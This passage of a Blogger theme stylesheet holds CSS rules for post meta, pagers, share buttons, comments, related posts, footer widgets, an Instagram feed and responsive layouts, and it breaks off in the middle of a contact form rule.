color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 